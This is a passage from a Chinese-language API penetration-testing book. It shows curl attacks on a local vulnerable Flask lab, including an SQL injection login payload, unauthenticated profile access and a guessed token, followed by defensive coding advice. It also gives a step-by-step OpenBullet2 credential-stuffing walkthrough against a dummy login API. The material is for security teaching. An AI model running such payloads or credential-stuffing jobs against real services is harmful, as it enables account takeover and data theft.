登录端点容易受到 SQL 注入攻击,哪怕是最简单的形式。
-
提供用户资料信息的路由没有检查用户是否有权限访问这些信息。
-
倒数第二条路由试图通过寻找 AuthZ 令牌来进行一些控制,但它的设计过于简单,几次尝试后就可以猜到令牌的值。
-
最后,甚至还有一个端点会引发内部异常,造成泄露内部基础设施数据的可能性。
让我们逐一尝试:
$ curl http://127.0.0.1:5000/users
{
"auth_token": " 7fb3eb19f290e107a789c781a50e2ff3",
"credit_card": " 10796-5693-25560-7313",
"email": "user1@example.com",
"id": 1,
"name": "User_1"
},
{
"auth_token": " 41715cd1bc94db51192e61d895a6fed6",
"credit_card": " 16541-23368-7044-11673",
"email": "user2@example.com",
"id": 2,
"name": "User_2"
},
{
"auth_token": " 03ac641fb0d669d18320b9806403ad4c",
"credit_card": " 433-32493-22646-29072",
"email": "user3@example.com",
"id": 3,
"name": "User_3"
}
...Output omitted for brevity...
你刚刚获得了所有用户的信息,以 JSON 格式组织,便于之后分类。登录端点实际上并未与 SQL 数据库进行交互。因此,我们无法在这里模拟注入攻击,但核心思想仍然存在。
$ curl -X POST -H "Content-Type: application/json" \
-d '{"username": "admin", "password": "admin\' OR \'1\'=\'1"}' \
http://localhost:5000/login
{
"message": "Invalid credentials!"
}
那么,显示用户资料的路由怎么样呢?它不需要任何先前的 AuthZ 来查看用户资料。我们来试试看:
$ curl http://localhost:5000/profile/10
{
"auth_token": " 0f5832741bd997a963a2b1c10c7e3410",
"credit_card": " 4904-20956-3479-12358",
"email": "user10@example.com",
"id": 10,
"name": "User_10"
}
你刚刚发现了另一个 API 端点,在没有正确的 AuthN 或 AuthZ 的情况下暴露了有效的信息。接下来,我们继续练习,探索那个尝试用 AuthZ 令牌保护应用程序的端点。在这种情况下,我们知道令牌控制是一个简单的 Python 条件判断,它检查一个简单的令牌内容,但在现实世界的场景中,如果使用 NoSQL 或内存数据库,我们可以尝试进行相关的注入攻击来绕过保护:
curl -H "Authorization: 12345" http://localhost:5000/get_sensitive_data
id,name,email,credit_card,auth_token
1,User_1,user1@example.com, 24280-22986-24153-30647, 1314d0dabf32fb00873d2af1df67104b
2,User_2,user2@example.com, 22724-31508-12727-13842, 0120956bf359ec6768e41451a4427360
3,User_3,user3@example.com, 19369-31798-14486-31982, 8be7e021287609dd9e274ccf26b7bbb5
…Output omitted for brevity…
最后一条路由仅仅是为了发送一条详细的错误信息,强化在异常和错误发生时不加以处理的危险。想了解更多内容,请查阅[第六章,在该章节中我们有深入的讨论:
$ curl http://localhost:5000/cause_error
<!doctype html>
<html lang=en>
<head>
<title>ZeroDivisionError: division by zero
// Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&cmd=resource&f=console.png">
<script src="img/?__debugger__=yes&cmd=resource&f=debugger.js"></script>
<script>
var CONSOLE_MODE = false,
EVALEX = true,
EVALEX_TRUSTED = false,
SECRET = "MN645GMVPd9f6W0ZSFTa";
</script>
</head>
...Output omitted for brevity...
这些是与 API 交互并访问普通用户不应该直接访问的数据的一些方法。此外,发现 API 中无意泄露的信息需要结合被动和主动的探测方法。你可以使用工具向 API 发起各种查询,并仔细检查响应,以寻找潜在的数据泄露。这可能包括检查响应中的隐藏数据(元数据)、可能过于泄露的错误信息,或本不应该轻易获取的特定信息。
在实际环境中,像 Wireshark(或其命令行等效工具 tshark)这样的工具可能对检测隐藏字段或未保护的有效负载很有帮助。一旦发现这些字段,它们很可能会揭示你所寻找的信息。Burp Suite 或 OWASP ZAP 也在此过程中发挥了作用,尤其是在 API 端点的流量使用 TLS 加密时。在这种情况下,如果你不能将目标的 TLS 证书替换为自己的证书(这将允许你完全查看数据包内容),你可能会更难深入分析发现的问题。接下来,我们将了解在 API 世界中,我们可以使用哪些技术来减少数据泄露的可能性。
防止数据泄露
为了消除或至少减少在 API 或其背后应用程序中发生数据泄露的可能性,采用多层次的方法可能是最佳选择之一。这包括安全的编码实践、强大的身份认证(AuthN)和对敏感信息的谨慎处理。
防线的第一步是安全的 API 设计——只创建你需要的接口。换句话说,只有暴露 API 功能所需的数据。避免开放查询,这可能会导致未经授权的访问。在 GraphQL 中,像查询白名单这样的工具充当了守门员,限制数据请求并防止敏感信息的过度获取。
源代码最佳实践也是一个至关重要的话题。在与数据库交互时,有一个重要的注意点是使用参数化查询,而不是简单地将用户输入的内容转发给数据库。可以将这些视为提前准备好的数据库邀请函——它们防止攻击者操控查询并可能窃取数据(通常被称为 SQL 注入攻击)。一个实现这种查询的 Python 代码示例如下:
import sqlite3
def get_user_info(user_id):
# Use parameterized query to prevent SQL injection
connection = sqlite3.connect('my_database.db')
cursor = connection.cursor()
cursor.execute("SELECT * FROM users WHERE id = ?", (user_id,))
user = cursor.fetchone()
connection.close()
return user
请注意在 user_id 字段上使用参数化占位符(?)。这样可以防止 API 端点的用户提供的输入数据影响最终的 SQL 数据库,从而降低注入攻击的可能性。
必须永远记住身份认证(AuthN)和授权(AuthZ)的动态组合。API 应该使用像 OAuth 2.0 或 OpenID Connect 这样的强大机制,确保只有授权用户可以访问敏感的端点。JSON Web Tokens(JWTs)就像是安全的邀请函——紧凑且受保护,它们允许开发者控制谁可以进入。在接下来的代码块中,你可以看到在 Python 中使用 Flask JWT Extended 模块实现 JWT 的代码:
from flask import Flask, jsonify, request
from flask_jwt_extended import JWTManager, create_access_token, jwt_required
app = Flask(__name__)
app.config['JWT_SECRET_KEY'] = 'type_a_secure_key_here'
jwt = JWTManager(app)
@app.route('/login', methods=['POST'])
def login():
username = request.json.get("username", "")
password = request.json.get("password", "")
if username == "admin" and password == "admin123":
access_token = create_access_token(identity=username)
return jsonify(access_token=access_token)
return jsonify({"message": "Invalid credentials!"}), 401
@app.route('/protected', methods=['GET'])
@jwt_required()
def protected():
return jsonify({"message": "Access granted!"})
要能够访问 /protected API 路由,用户必须提供有效的 JWT 令牌,这是 @``jwt_required() 装饰器所要求的。
数据加密就像是皇冠上的宝石。你必须尽可能在通信中应用 TLS。事实上,Red Hat OpenStack(一种私有云解决方案)采用了一种叫做 TLS-e 的概念(e 代表 ** everywhere**),这意味着该产品的内部和公共端点都启用了 TLS,从而保证了流量加密。对于静态数据,加密算法如 AES(带有强大的密钥长度)就像保险库的大门,保护存储的数据。
输入验证和数据清理提供了一种微妙但绝对不可避免的保护盾。不要轻易接受任何输入为有效。在设计或编写 API 时,你应该始终始终始终以犯罪分子的思维方式来思考:每一行代码或已实现的端点都可能被恶意利用。清理用户输入有助于防止像 SQL 注入和 跨站脚本攻击 (XSS) 这样的攻击,这些攻击如果不加以控制,可能会导致数据泄露。在这种情况下,OWASP 企业安全 API (ESAPI) 可以在执行安全检查时提供帮助。
对于 GraphQL API,防止数据过度获取至关重要。像查询白名单和查询成本分析等技术充当着份额控制措施,确保用户仅检索他们所需的数据。Apollo GraphQL 平台提供了额外的安全资源和工具,帮助管理和分析查询。
正确的错误处理意味着你不应该泄露任何显示错误发生的细节之外的信息。此外,捕获所有可能的异常以避免未映射的错误,也可能无意中将内部数据公开给公众。
最后,日志记录和监控完成了我们分层的安全策略。适当配置的日志记录可以让安全团队检测和应对可疑活动,而监控工具则充当警报,提醒管理员潜在的安全漏洞或未经授权的访问。然而,重要的是要确保日志中不包含敏感信息。根据需要旋转并加密这些日志。
总结
本章开始了本书的第四部分,涵盖了 API 高级话题。我们学习了如何识别敏感数据的暴露。我们还讨论了如何测试 API 端点(或路由)上的信息泄漏,并通过一些通用建议总结了为何以及如何防止此类问题的发生。
归根结底,如果 API 使用的是现代编程语言,端点少且只执行特定任务,但其服务的数据没有得到良好保护,那也毫无意义。在公司遭遇网络攻击时,数据泄露是(如果不是最严重的话)最令人担忧的问题之一,不论公司大小。
在下一章,我们将完成第四部分的内容,讨论 API 滥用和常见的逻辑测试。这无非是更好地理解 API 实现背后的业务逻辑,以及失败时如何导致 API 本身的漏洞。下次见!
进一步阅读
-
ELK 堆栈:
www.elastic.co/elastic-stack -
最大映射计数检查问题:
www.elastic.co/guide/en/elasticsearch/reference/8.13/_maximum_map_count_check.html -
Filebeat,一个日志发送代理:
www.elastic.co/beats/filebeat -
在 Ubuntu 上安装 Filebeat:
www.elastic.co/guide/en/beats/filebeat/8.13/setup-repositories.html#_apt -
KQL:
www.elastic.co/guide/en/kibana/current/kuery-query.html -
Apache Lucene,一个开源搜索引擎:
lucene.apache.org/ -
在 Elasticsearch 上探索正则表达式:
www.elastic.co/guide/en/elasticsearch/reference/current/regexp-syntax.html -
免费的官方 Elastic 培训:
www.elastic.co/training/free -
Silver Searcher 工具:
github.com/ggreer/the_silver_searcher -
Red Hat OpenStack TLS-e:
access.redhat.com/documentation/en-us/red_hat_openstack_platform/16.2/html/advanced_overcloud_customization/assembly_enabling-ssl-tls-on-overcloud-public-endpoints -
OWASP ESAPI:
owasp.org/www-project-enterprise-security-api/
第九章:API 滥用与业务逻辑测试
在本章中,我们将完成本书的第四部分。我们刚刚学习了数据暴露和信息泄露,这两者在当今社会中非常常见。不幸的是,甚至还有更危险的方式来破坏 API 保护控制。滥用正确使用端点的方法就是其中之一。利用 API 逻辑漏洞则是另一个令人恐惧的方式。
API 滥用是指超出其预期用途的 API 滥用,导致安全漏洞、数据泄露或服务中断。业务逻辑测试涉及识别应用程序业务规则和工作流中的漏洞,确保应用程序在所有场景下都能按预期运行。结合这些测试,有助于保护 API 防止滥用和逻辑缺陷。
本章中,我们将继续讨论高级 API 话题,但我们将学习为什么 API 背后的业务逻辑可能会影响 API 端点被利用的频率和/或深度。我们将首先解析什么是业务逻辑及其可能存在的漏洞。然后,我们将看看滥用场景,模拟可以不正当地探索此类逻辑的环境。最后,使用像在第八章中应用的方法,我们将搜索业务逻辑中的漏洞。希望你能喜欢这段旅程。让我们一起开始吧!
在本章中,我们将涵盖以下主要内容:
-
理解业务逻辑漏洞
-
探索 API 滥用场景
-
业务逻辑漏洞测试
技术要求
我们将利用与前几章提到的环境相同的环境,例如 Ubuntu 发行版。其他一些相关的新工具将在相应的章节中提到。
在本章中,我们将编写更多的代码,用于模拟和测试一些漏洞,这一次我们将重点关注业务逻辑。
理解业务逻辑漏洞
要理解可能源自 API 端点背后业务逻辑及其应用的漏洞类型,我们首先需要理解什么是业务逻辑。简单来说,它就是一系列定义数据如何被软件处理的流程、规则和工作流。为了实现特定的业务目标,软件需要处理与用户的交互、事务和数据处理。换句话说,它是业务特性在代码中的实现。
使用网络商务作为一个常见的场景,应用程序的业务逻辑部分(也可以由 API 和它们的端点表示)处理各种任务,如维护购物车、插入折扣代码、所有物流活动(如计算运费和预计交货时间),最终处理或将支付转移到可信第三方。最终目的是确保应用程序按设计行为,使所有阶段都是确定性的而不是概率性的。这是一个非常重要的记点。
如果现在还不明显,你可以问为什么业务逻辑如此重要。好吧,它做以下工作:
-
维护完整性和效率:它保证应用程序运行顺畅,并具有数据完整性。
-
转换业务规则:通过遵循某些方法论,将业务政策和规则转化为代码行。这使应用程序能够执行诸如验证用户输入、执行安全措施、管理数据流和遵守法规等任务。想象一下银行应用程序 - 它的业务逻辑将强制执行关于交易限制、账户访问和欺诈检测的规则。
-
自动化流程:通过在应用程序内封装这些规则,企业可以自动化复杂任务,减少错误,并确保业务活动的一致执行。
-
影响可靠性和安全性:强大的业务逻辑直接影响软件的可靠性、安全性,最终影响用户的满意度。
简单来说,业务逻辑是软件的规则书,确保它运行高效并满足所服务业务的特定需求。
不错!现在我们已经在这个主题上建立了一些基础,我们可以谈谈可能影响它的漏洞。它们通常可以绕过传统的安全措施,如防火墙和入侵检测系统(IDS),对以下原因非常危险:
-
他们的目标是核心业务。
-
它们难以检测和阻止。
有一些方法可以导致业务逻辑中的错误:
-
工作流篡改:通过这种方式,我们改变操作的顺序,以克服安全保护或获取未经授权的访问。
-
验证绕过:通过这种方式,我们寻找跳过或操纵某些验证的方法。
-
不一致的错误处理:在这种情况下,我们识别错误消息中可能泄露敏感数据或 API 行为的模式。
-
升级权限:通过利用 API 代码中的某些失败或支持它的系统,我们获得了更高级别的访问权限。
-
并发问题:实施并发性的 API 可能会对此产生漏洞,我们可以利用竞争条件或逻辑同步中的失败。
-
操纵交易:通过这种方式,我们直接干预逻辑操作,施加不一致性或获得某些好处,通常是财务方面的。
有一些显著的事件值得一提,以说明 API 业务逻辑漏洞如何对公司造成毁灭性的损害。您将在进一步阅读部分找到更多关于它们的信息链接。2021 年 4 月,一位独立安全研究人员发现了Experian用于评估个人信用价值的 API 的漏洞。该 API 使用最少的身份验证信息,容易被利用。攻击者可以使用轻松获得的公共信息检索敏感个人数据,包括Fair Isaac Corporation(FICO)分数和信用风险因素。这一事件凸显了弱身份验证和过度数据暴露的风险。
在同一年同一月,来自Sick Codes安全公司的安全研究人员揭示了 John Deere 的 API 中的漏洞,这使他们能够无需身份验证访问用户账户和敏感数据。John Deere 是一家全球性公司,生产农业、建筑和林业设备及解决方案。研究人员能够识别 John Deere 的客户,包括一些财富 1000 强企业,并检索与其设备相关联的个人数据。这些 API 中缺乏速率限制和身份验证控制,构成了重大安全风险。
在 2021 年 12 月,黑客利用 X(当时仍称为 Twitter)API 中的漏洞,获取了超过 540 万用户的个人数据。通过向 API 提交电子邮件地址或电话号码,攻击者可以检索相关联的账户。此次泄露暴露了用户名、电话号码和电子邮件地址,严重影响了用户对 X 的信任和信心。
再次在 2021 年 12 月,社交媒体调度平台 FlexBooker 遭遇了 API 泄露,泄露了 370 万用户记录。由于其 AWS 配置中的漏洞导致了敏感用户数据的下载和系统停机。该泄露源于 FlexBooker 在 AWS 上配置访问控制的缺陷,可以视为与 API 安全相关的业务逻辑问题。泄露的用户数据存储在 FlexBooker 的系统内,可能是通过被入侵的 API 访问的。这一事件强调了保护 API 端点和存储系统的重要性。
2022 年 1 月,德克萨斯州保险部因软件错误暴露了一个 API 端点(持续了近三年)。该漏洞暴露了包含社会安全号码、地址及其他个人信息的 180 万条记录。问题有两个:一个是脆弱的 Web 应用程序,另一个是暴露的数据。此漏洞存在于应用程序的代码中,表明业务逻辑实现存在问题。在暴露的数据中,包括了姓名、社会安全号码、地址、出生日期和索赔详情。此事件突显了持续监控和正确配置 API 端点以保护敏感数据的重要性。
现在我们已经涵盖了什么是 API 业务逻辑以及 API 漏洞可能导致的问题,让我们学习如何滥用 API。
探索 API 滥用场景
API 滥用与以偏离其预期目的或项目/设计的方式意外使用 API 相关。这通常会暴露出安全漏洞,进而可能导致数据泄露和/或服务中断。滥用 API 的一些常见方式包括:
-
凭证填充:通过使用被盗的凭证获得 API 访问权限。
-
数据抓取:从 API 中提取大量数据,通常违反了服务条款或隐私政策。
-
端点发现:通过使用自动化工具发现并利用“隐藏”(遗忘或未文档化)API 端点来实现。
-
批量赋值:你向端点发送意外的数据字段,以操控内部对象属性。
-
参数篡改:通过修改 API 参数,访问那些默认情况下会被拒绝或限制的数据或功能。
-
速率限制违规:通过超过单位时间内允许的最大请求次数来实现,通常会导致 DoS 攻击。
我们已经在理论和实践中涵盖了上述一些方法。现在,让我们深入探讨那些全新的方法。对于每种方法,我们将有一个用 Python 编写的虚拟 API 和你可以遵循的攻击步骤。
凭证填充
这是一种通用类型的攻击,犯罪分子利用大量被盗或泄露的凭证数据库,试图通过 API 端点获得对用户帐户的未授权访问。这里的主要目的是利用许多人在日常生活中的行为:在多个系统和网站上重复使用相同的密码。犯罪分子使用自动化工具来帮助加速这些攻击。在短时间内,可以生成数百万次尝试。这与暴力破解攻击不同,暴力破解攻击需要生成随机密码,有时还需要用户名,或者从字典文件中读取它们,甚至使用彩虹表(当目标是哈希值时)。凭证填充使用的是实际的用户名和密码。
这种攻击的危害基于它们能够克服基本安全防护的能力。一旦提供了有效的凭证对,如果保护机制仅依赖于密码的长度和复杂度,就很容易被绕过。它们对于处理敏感数据的应用程序尤其危险,因为即使是小规模的泄露也可能对公司声誉造成严重损害。
在声誉问题上,凭证填充攻击也会带来相当大的经济影响。Ponemon Institute的研究(ag.ny.gov/publications/business-guide-credential-stuffing-attacks)得出结论,这种类型的攻击平均成本约为 600 万美元,其中包括事件响应、客户通知、合规和监管罚款的费用。还不包括声誉损失。这足以让许多小公司破产。为了减轻此类威胁,需要应用强大的安全措施,例如多因素认证(MFA)、用户实体和行为分析(UEBA)以及异常检测(现在通常通过机器学习(ML)解决方案实现)。
创建虚拟目标
凭证填充通常通过自动化工具实现,如Sentry MBA、Snipr或OpenBullet。我们将使用OpenBullet 2(github.com/openbullet/OpenBullet2),这是初始版本的超集,来实现我们的攻击。为此,以下虚拟 API 将作为目标。该代码可在github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/credential_stuffing/api_credential.py找到:
from flask import Flask, request, jsonify
from datetime import datetime, timedelta
from collections import defaultdict
import time
app = Flask(__name__)
users = {
"user1": "password123",
"user2": "password456",
}
login_attempts = defaultdict(list)
def is_rate_limited(user):
now = datetime.now()
window_start = now - timedelta(minutes=1)
attempts = [ts for ts in login_attempts[user] if ts > window_start]
login_attempts[user] = attempts
return len(attempts) >= 5
@app.route('/login', methods=['POST'])
def login():
data = request.get_json()
username = data.get('username')
password = data.get('password')
if is_rate_limited(username):
return jsonify({"message": "Rate limit! Try again later."}), 429
if users.get(username) == password:
login_attempts[username].clear()
return jsonify({"message": "Login successful"}), 200
else:
login_attempts[username].append(datetime.now())
return jsonify({"message": "Invalid credentials"}), 401
if __name__ == '__main__':
app.run(debug=True)
请注意,API 只有一个端点,用于处理登录过程。它还包含一个实现基本速率限制控制的功能。当一分钟内失败的尝试次数大于或等于五次时,请求将被拒绝。这里只有两个虚拟用户。由于我们并未真正窃取任何凭证,我们将创建一个包含其他虚拟用户名和密码的文件,包括 API 中存在的那些。此处的目的是展示该逻辑易受凭证填充攻击的影响。
我们将作为 Docker 容器运行这个 API,因为如你所见,我们的攻击工具也将以这种方式运行。虽然这并非绝对必要,你也可以直接在宿主系统上运行 Python 代码。但为了能从容器中访问其 5000/TCP 端口,你需要稍微调整一下容器的网络配置,因为根据你使用的 Docker 版本,默认情况下可能不允许这种通信。为了确保安全,最好将这两个软件都作为容器运行。如果在启动容器时或在其 Dockerfile 中没有指定其他设置,它们将共享同一个 Docker 网络(即 bridge 网络)。
$ docker network list
NETWORK ID NAME DRIVER SCOPE
d8dd035a66bd bridge bridge local
19ba2bd53bfd host host local
821848b3ff50 none null local
很棒!那么,为了将这段 Python 代码作为 Docker 容器运行,我们需要一个 Dockerfile 文件。以下内容仅为建议,你可以自由选择其他包含 Python 的容器镜像。我推荐选择一个轻量级的镜像,以保持它的体积小。为了方便你,这个 Dockerfile 可以从 github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/credential_stuffing/Dockerfile 下载:
FROM python:3.9-slim-buster
WORKDIR /app
COPY ./requirements.txt /app
RUN pip install -r requirements.txt
COPY . .
EXPOSE 5000
ENV FLASK_APP=api_credential.py
CMD ["flask", "run", "--host", "0.0.0.0"]
所提到的 requirements.txt 文件是一个单行文件,只包含 Flask。我不确定你对 Docker 的了解程度,所以在这里简要解释一下。这个 Dockerfile 会暴露 port 5000(允许其他容器和宿主机通过该端口连接),安装 Flask,并将当前目录的所有内容(包括 api_credential.py Python 文件本身)复制到容器的当前目录(即 /app)。然后,它会运行应用程序。要让这个容器工作,输入以下命令:
$ docker build -t api .
$ docker run -p 5000:5000 --name credential_api api
第一个命令解析 Dockerfile,下载指定的镜像,将其标记为 api,并根据其余内容完成镜像构建。第二个命令实际上通过将宿主机的 port 5000 映射到容器的 port 5000 来运行容器,并将其命名为 credential_api,同时选择先前构建的 api 镜像。现在我们可以继续使用攻击工具了。
设置 OpenBullet2
OpenBullet2 有一个适用于 Windows 的原生客户端。由于我们不使用这个操作系统,我们将选择另一种方式:Web 客户端。安装这种方式有不止一种路径。你可以首先安装 Microsoft 的 .NET 运行时环境,下载 OpenBullet2(其中包括 Windows 的 DLL 文件),然后使用 .NET 来运行它。根据你使用的系统,这可能会遇到一些困难。在 Ubuntu 上,我个人更倾向于采用 Docker 方法。你只需要创建一个目录,容器将使用该目录来存储配置和攻击时捕获的数据,然后运行以下命令(此命令在产品文档中有说明):
$ docker run --name openbullet2 --rm -p 8069:5000 \
-v ./UserData/:/app/UserData/ \
-it openbullet/openbullet2:latest
在这种情况下,我指定了一个本地的 UserData 目录,位于当前目录下,该目录会挂载到容器中作为 /app/UserData 卷(-v 选项表示卷)。该命令将容器命名为 openbullet2(--name)并以交互模式运行(-it),这种模式适合让你观察日志消息。容器监听 5000 端口,并映射到主机的 8069 端口。容器在关闭后会被移除(--rm)。只需在你喜欢的浏览器中打开 http://localhost:8069,就能看到该工具的界面(图 9.1)。
图 9.1 – OpenBullet2 的初始界面
注意
在使用 OpenBullet2 进行测试时,我浪费了不少时间试图理解为什么我的攻击没有成功。我不确定是否是我使用的版本出现了某些 Bug。事实上,以下内容帮助我解决了这个问题,让这个工具如预期般工作。你可以跳过这一段,继续阅读接下来的部分,但如果在某个阶段你遇到了类似 UserData 本地目录的错误,你会发现该工具会创建多个文件和目录。此时唯一重要的文件是 Environment.ini。检查它的权限,如果没有写权限,就授予它写权限。编辑该文件,将 WORDLIST TYPE 默认块修改为如下所示:
[WORDLIST TYPE]
Name=Default
Regex=^.*$
Verify=False
Separator=:
Slices=USERNAME,PASSWORD
我们在这里做的,是指示 OpenBullet2 使用冒号(:)作为字段分隔符,并将冒号左边部分命名为 USERNAME,右边部分命名为 PASSWORD。原本不应这样做,但这对我的环境产生了巨大变化。保存文件后,像第一次一样重新启动容器。现在继续阅读。
当你点击旗帜时,会展示其他旗帜和语言。在写这章内容时,共有十二种语言可供选择!点击你首选的语言/旗帜后,会出现许可协议,你只需接受即可。此外,第一次运行应用程序时,需要进行初始设置(图 9.2)。
图 9.2 – 初始设置
我们正在设置它以便本地运行。然后,只需点击相应的按钮。你还可以选择将 OpenBullet2 设置为在远程主机上运行。选择该选项后,设置将完成。你将看到仪表板,显示了许多有趣的选项和一般使用统计数据,包括 CPU、内存和网络消耗。不要在图 9**.2所示的屏幕上浪费太多时间,因为我们必须专注于攻击。
创建配置并进行攻击
我们将通过创建配置来开始攻击。按照以下顺序进行:
-
点击左侧面板上的Configs。
-
在新屏幕上,点击New。
这将带你进入一个表单,在其中你可以输入一些元数据,如配置的作者、名称,以及存储在文件或 URL 中的图像。这是配置的元数据部分。其他选项包括Readme、Stacker、LoliCode、设置和C# 代码。值得注意的是,你可以将 C# 代码作为配置的一部分。它将由 OpenBullet2 执行,作为攻击的一部分。启动时,应用程序会记录一条警告信息,通知你不要以管理员或 root 身份运行它,因为二进制代码将被执行,而此类代码可以绕过主机系统的安全控制。图 9*.3*显示了 OpenBullet2 的仪表板。
图 9.3 – OpenBullet2 仪表板屏幕
下一张图展示了配置的元数据屏幕。
图 9.4 – 配置的元数据部分
- 只需为配置本身写一个名称和作者名称。将其余部分保留为默认设置。图 9*.5*显示了启动应用程序时的警告信息。
图 9.5 – 启动警告信息
-
在继续配置之前,我们需要回顾一下 OpenBullet2 和 API 都是作为容器运行的。这意味着它们已经获得了属于 Docker 桥接网络的 IP 地址。IP 段可能会根据 Docker 引擎版本和你正在运行的系统而变化,因此你需要检查它们被分配的地址。主机通常会选择该块的第一个地址。在我的情况下,像这样:
$ ifconfig docker0 docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255 inet6 fe80::42:a2ff:fe20:673e prefixlen 64 scopeid 0x20<link> ether 02:42:a2:20:67:3e txqueuelen 0 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 36 bytes 4857 (4.8 KB) 172.17.0.1. Containers will be allocated the subsequent addresses in the order in which they come up. I will presume that the API has 172.17.0.2, as it was the first container to be started. Let’s confirm that:$ docker inspect -f \
'{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' credential_api
172.17.0.3)。让我们回到我们的流程。
-
如果你想创建一些文字来描述它的内容,当更多的人使用相同实例时,这会很有用,你可以进入Readme部分并在那里写一些说明。现在点击Stacker。在这里,我们可以告诉 OpenBullet2 攻击应如何进行。你会看到当前堆栈为空。
-
点击绿色加号以创建一个新的堆栈配置。这将打开添加 块窗口。
-
点击 Requests | Http | Http Request (图 9*.6*)。
图 9.6 – 将 HTTP 请求块插入堆栈配置
你会回到堆栈配置屏幕,在这里你可以编辑请求的所有细节。我们需要更改以下内容:
-
将
URL设置为http://172.17.0.2:5000/login(记住 API 的端点是/login)。 -
更改
POST。 -
在
Content-Type: application/json下。 -
在 Content 下,输入你希望作为请求主体发送的内容。它将包含一个简单的 JSON 结构:
{"username": "<input.USERNAME>", "password": "<input.PASSWORD>"} -
<input.USERNAME>和<input.PASSWORD>部分将被我们稍后创建的credentials.txt文件中的行替换。
在阅读单词列表时(稍后你会看到这个),OpenBullet2 会逐行处理 credentials.txt 文件,每次把冒号左边的部分当作 input.USERNAME,右边的部分当作 input.PASSWORD。动态构建的 JSON 字符串将作为登录信息发送到 API 端点。这将为你提供类似 图 9*.7* 的内容。
图 9.7 – 配置攻击 HTTP 请求
我们必须分析 API 返回的响应。因此,我们需要添加另一个块。再次点击绿色的加号以添加新块。一开始你可能看不见它。输入 key 到搜索栏并点击 搜索。选择 Keycheck 块 (图 9*.8*)。
图 9.8 – 添加 Keycheck 控制块
你将返回到堆栈配置屏幕。执行以下操作以完成请求配置:
-
点击位于 Keychains: 字符串下方的另一个绿色加号。
-
确保 Result Status 设置为 SUCCESS。
-
点击 +String 按钮,这将打开几个文本框。
-
在下拉框中选择 Contains,并在旁边的文本框中输入 Login successful。
-
重复 步骤 1 到 4,但做以下更改:
- 对于
无效的凭证。
你将看到类似 图 9*.9* 的内容。
- 对于
图 9.9 – 配置期望的成功和失败响应。
-
使用
credentials.txt保存配置,并插入以下内容。为方便起见,你可以从github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter09/credential_stuffing/credentials.txt下载此文件:userABC:mypassword userDEF:du0CJB8Q user1:password123 simple_user:EN3SZAbR user2:password456
我们将输入实际的凭证,在我们的例子中,它们是硬编码在 API 应用程序中的,以及其他一些无用的值。回到工具的界面,执行以下操作:
-
点击左侧窗格中的 Wordlists。
-
在这个新页面中,点击**+添加(+Add)**。这将打开一个新窗口。
-
将我的字典文件(My Wordlist)改为凭证(Credentials)。
-
点击
credentials.txt文件。 -
点击**上传(Upload)**按钮。
-
你的字典文件添加界面将显示为图 9.10。
图 9.10 – 添加字典文件
-
你将返回字典文件页面,看到刚刚添加的字典文件,并且显示已解析的行数(五行)。接下来的步骤是创建一个任务,将配置与字典文件结合,实际向 API 发送数据包。点击左侧面板的任务(Jobs)。在这个界面中,点击绿色的**+新建(+New)按钮添加一个任务。点击多次运行(Multi Run)按钮。在此阶段,了解你可以利用代理服务器来拆分请求是非常重要的。OpenBullet2 配备了一个空的默认(Default)代理组。你可以进入代理(Proxies)**区域,手动添加代理 URL 或导入它们,可以通过 URL 或文本文件导入。在我们的示例中,我们不会使用代理。
-
点击选择配置(Select Config)按钮。这将打开一个窗口,显示你保存的所有配置。由于我们只保存了刚创建的配置,点击它并点击选择(Select)(图 9.11)。
图 9.11 – 选择要作为任务一部分的配置
- 选择文件后,你将返回到更新后的任务定义页面,页面上已更新为选择的配置。点击此界面右侧的**选择字典文件(Select wordlist)按钮。这将打开另一个窗口,显示你保存的所有字典文件。由于你只添加了一个字典文件,它将是唯一显示的。观察到,一旦选择了要添加到任务中的字典文件,它的内容将在窗口底部显示出来。这对于做最终的视觉检查和确认文件内容是否如预期非常有用。点击绿色的选择(Select)**按钮(图 9.12)。
图 9.12 – 将字典文件添加到任务
- 我们回到了任务定义页面。稍微向下滚动,直到看到绿色的**创建任务(Create Job)按钮。点击它。如果你在任务中做错了什么,可以通过点击相应按钮更改任务定义。否则,你可以通过开始(Start)**按钮启动任务。做吧!由于我们的字典文件很小,并且所有操作都在本地进行,任务将很快完成。所有有效的凭证(命中(Hits))会显示在控制按钮下方。**失败(Fails)**和跳过的行也会有它们的统计信息行(图 9.13)。
图 9.13 – 运行攻击任务后的结果;有效的凭证以绿色显示
现在实验已经完成,让我们学习更多其他重要的主题。
其他功能和安全建议
OpenBullet2 还有许多其他功能,可以根据你面临的渗透测试场景发挥作用。自初版以来,它经历了改版,现在有了网页客户端选项,当测试系统不是 Windows 时非常方便。顺便提一下,OpenBullet 最初是作为一个 .NET 应用程序设计和构建的。
为了防止凭证填充攻击,API 应该应用多因素认证(MFA)。速率限制提供了另一层保护,因为它能减少自动化工具(如 OpenBullet2)在特定时间范围内进行过多登录尝试的影响。最后,异常检测解决方案,尤其是在如今由人工智能(AI)和机器学习(ML)提供的丰富功能支持下,值得考虑,因为它们可以同时追踪和分析多种不同类型的证据,例如异常登录模式、来自不同地理位置的多次失败尝试(当使用代理时可能会发生这种情况),以及根据一些阈值通知系统管理员。在下一部分,我们将探讨数据抓取。
数据抓取
数据抓取是指通过自动化方式从网站或 API 中提取数据,通常是在没有适当授权的情况下进行的。不过,这并不总是犯罪行为。你可能正在进行研究并需要聚合公开的数据;这种行为是合法的。然而,当目标是私人或敏感数据时,这就成为了一个真正的问题。处理多个系统之间数据交换的 API 可能特别容易受到这种威胁,因为它们可能会以机器可读格式公开结构化数据,这使得自动提取变得更加容易。随着 API 的广泛采用,部分由云服务提供商推动,这种攻击面已经大大增加。
